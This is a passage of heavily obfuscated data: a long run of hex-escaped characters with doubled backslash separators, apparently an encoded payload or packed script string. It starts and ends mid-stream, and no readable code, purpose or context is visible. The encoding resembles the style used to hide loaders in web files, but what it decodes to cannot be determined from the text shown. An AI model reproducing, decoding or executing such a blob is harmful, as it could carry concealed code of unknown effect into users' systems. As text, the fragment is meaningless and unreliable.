x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x68\x5